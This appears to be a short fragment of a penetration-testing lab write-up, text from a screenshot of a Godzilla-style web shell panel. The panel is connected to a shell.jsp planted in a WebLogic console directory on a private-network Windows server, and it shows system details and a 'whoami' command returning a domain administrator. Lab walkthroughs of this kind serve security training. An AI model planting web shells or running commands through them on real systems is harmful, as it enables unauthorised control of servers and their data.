 Url:http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZ
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >